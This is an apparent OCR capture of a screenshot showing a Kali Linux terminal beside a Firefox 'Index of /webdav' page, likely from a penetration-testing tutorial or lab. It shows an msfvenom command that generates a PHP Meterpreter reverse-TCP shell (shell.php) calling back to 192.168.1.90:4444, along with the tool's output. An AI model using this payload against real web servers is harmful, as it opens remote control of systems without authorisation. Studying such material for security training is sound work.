 [Mozilla Firefox]
[Index of /webdav - Mozi...
Sh
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#